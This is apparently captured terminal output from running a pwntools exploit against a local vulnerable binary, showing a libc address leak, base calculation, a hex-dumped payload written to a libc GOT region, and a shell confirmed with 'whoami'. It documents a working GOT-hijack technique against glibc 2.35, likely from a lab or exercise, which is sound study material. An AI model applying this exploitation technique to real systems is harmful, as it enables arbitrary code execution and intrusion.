 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/1.fx0 on git:main x [15:57:34]
$ python exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 3056
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/1.fx0/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[!] make sure [libc.address + 0x219328 (0x7ffff7fac328)] == 0
[+] write payload to 0x7ffff7fac008, length 0x248
[DEBUG] Sent 0x8 bytes:
    00000000  08 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  48 02 00 00  00 00 00 00                            │H···│····│
    00000008
[DEBUG] Sent 0x248 bytes:
    00000000  68 c1 fa f7  ff 7f 00 00  00 6a de f7  ff 7f 00 00  │h···│····│·j··│····│
    00000010  00 b0 db f7  ff 7f 00 00  00 b0 db f7  ff 7f 00 00  │····│····│····│····│
    *
    000001c0  00 00 00 00  00 00 00 00  98 b6 f6 f7  ff 7f 00 00  │····│····│····│····│
    000001d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000200  08 42 fb f7  ff 7f 00 00  80 e0 e7 f7  ff 7f 00 00  │·B··│····│····│····│
    00000210  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000240  68 c1 fa f7  ff 7f 00 00                            │h···│····│
    00000248
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$